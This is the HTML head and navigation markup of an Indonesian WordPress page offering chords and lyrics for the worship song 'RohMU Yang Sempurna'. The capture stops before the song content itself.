

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/
body_size: 16507
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/rohmu-yang-sempurna-chord-and-lyrics\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>RohMU Yang Sempurna &#8211; Chord and Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7047' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="RohMU Yang Sempurna - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : RohMU Yang Sempurna Written By : Nary Mulyawan Key : F Verse">
<meta property="og:title" content="RohMU Yang Sempurna &#8211; Chord and Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png">
<meta property="og:image:width" content="310">
<meta property="og:image:height" content="185">
<meta property="og:description" content="RohMU Yang Sempurna - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : RohMU Yang Sempurna Written By : Nary Mulyawan Key : F Verse">
<meta property="og:url" content="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-02-15T00:05:25+00:00">
<meta property="article:modified_time" content="2022-02-13T11:14:23+00:00">
<meta property="og:updated_time" content="2022-02-13T11:14:23+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="RohMU Yang Sempurna - Chord and Lyrics">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7047 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 24, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7047" class="boldwp-post-singular boldwp-box post-7047 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-rohmu-yang-sempurna-chord-and-lyrics wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/" rel="bookmark">RohMU Yang Sempurna &#8211; Chord and Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Februari 15, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7047" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7047" title="3195 Views">3195</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
